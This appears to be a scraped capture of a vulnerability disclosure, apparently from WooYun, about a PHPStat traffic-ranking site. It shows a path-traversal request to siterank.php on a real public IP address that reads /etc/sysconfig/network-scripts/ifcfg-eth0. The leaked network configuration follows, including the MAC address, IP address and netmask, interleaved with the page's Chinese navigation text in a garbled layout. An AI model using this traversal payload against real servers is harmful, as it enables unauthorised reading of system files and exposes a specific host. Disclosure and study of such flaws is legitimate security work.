 115.182.21.51/siterank.php?ranktype=invalid../../../../../../../../../../etc/sysconfig/network-scripts/ifcfg-eth0/././././././././././././././././././././././././././././.
网站首页 用户登陆 用户注册 网站排行
PHPStat 流量统计--网站分类排行榜
综合门户 电脑网络 电信港湾 工商经济 国家地区 金融投资
科学教育 女性天地 情感交流 生活资讯 体育健身 卫生保健
文化艺术 新闻媒体 休闲娱乐 游戏世界 政府机关 图片交换
排行榜
昨日排行（根据昨日 IP 量排行）
# Intel Corporation 80003ES2LAN Gigabit Ethernet Controller (Copper) DEVICE=eth0 BOOTPROTO=static BROADCAST=115.182.21.127 HWADDR=00:30:48:35:89:24
IPADDR=115.182.21.51 NETMASK=255.255.255.128 NETWORK=115.182.21.0 ONBOOT=yes
排名 网站名称 站长 访问量 IP 量 Alexa PageRank
最后更新时间： 1970-01-01 08:00:00
www.wooyun.org